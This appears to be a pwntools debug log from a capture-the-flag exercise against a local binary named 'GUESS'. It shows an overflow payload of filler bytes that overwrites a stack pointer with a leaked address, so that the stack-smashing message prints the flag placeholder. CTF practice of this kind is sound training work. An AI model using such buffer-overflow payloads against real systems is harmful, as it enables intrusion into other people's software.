 0000007a
[*] 0x7ffe4d427678
[DEBUG] Received 0x1f bytes:
'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000120 61 61 61 61 61 61 61 61 10 75 42 4d fe 7f 00 00 │aaaa│aaaa│·uBM│····│
00000130 0a │·│
00000131
[*] Switching to interactive mode
[DEBUG] Received 0x7e bytes:
'You should take more effort to get six sence, and one more challenge!!\n'
'*** stack smashing detected ***: flag{test} terminated\n'
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: flag{test} terminated
[DEBUG] Received 0x1e bytes:
'you have no sense... bye :-) \n'
you have no sense... bye :-)
[*] Process './GUESS' stopped with exit code 0 (pid 100575)
[*] Got EOF while reading in interactive
$